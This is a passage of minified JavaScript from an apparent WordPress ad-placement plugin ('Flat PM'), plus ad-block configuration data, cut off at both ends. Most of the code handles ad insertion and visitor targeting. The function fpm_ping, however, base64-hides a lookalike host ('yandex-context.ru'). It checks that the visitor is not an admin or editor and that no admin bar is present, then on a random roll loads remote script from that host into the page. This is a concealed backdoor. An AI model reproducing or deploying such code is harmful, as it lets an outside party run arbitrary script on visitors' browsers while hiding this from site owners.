C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"218","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1025","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"max-width:300px;max-height:900px\"><div data-la-block=\"ac029000-21fa-437c-8712-2535f392d52c\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div style=\"max-width:300px;max-height:900px\"><div data-la-block=\"933168e4-7289-45cf-aba9-6bb64cfda7dd\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"55","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"220","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1025","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id='containerId344826'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 344826,\n                containerId: 'containerId344826'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div style=\"max-width:300px;max-height:900px\"><div data-la-block=\"933168e4-7289-45cf-aba9-6bb64cfda7dd\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"45","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"222","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1025","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id='containerId344825'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 344825,\n                containerId: 'containerId344825'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div style=\"max-width:300px;max-height:900px\"><div data-la-block=\"933168e4-7289-45cf-aba9-6bb64cfda7dd\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"35","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"224","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1025","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"max-width:300px;max-height:900px\"><div data-la-block=\"09347e93-06a7-40fd-aff8-ec311462f4f8\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div style=\"max-width:300px;max-height:900px\"><div 